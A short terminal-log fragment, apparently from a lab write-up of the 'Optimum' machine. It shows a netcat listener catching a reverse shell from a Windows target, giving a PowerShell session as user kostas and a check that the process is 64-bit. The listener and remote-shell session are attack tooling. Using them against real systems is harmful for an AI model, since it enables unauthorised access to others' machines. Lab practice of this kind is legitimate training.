 → xploit rlwrap nc -lnvp 9901
listening on [any] 9901 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.8] 49252
Windows PowerShell running as user kostas on OPTIMUM
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
[Environment]::Is64BitProcess
True
PS C:\Users\kostas\Desktop>